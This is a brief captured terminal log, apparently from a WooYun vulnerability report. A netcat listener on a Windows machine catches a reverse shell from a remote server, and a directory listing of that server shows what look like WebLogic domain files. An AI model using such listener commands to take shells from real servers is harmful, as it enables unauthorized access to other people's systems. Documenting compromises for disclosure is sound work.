 C:\>nc.exe -lvvp 10512
listening on [any] 10512 ...
220.194.10.13: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.105.98.68] from (UNKNOWN) [220.194.10.13] 46992: NO_DATA
ls
apps
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
www.wooyun.org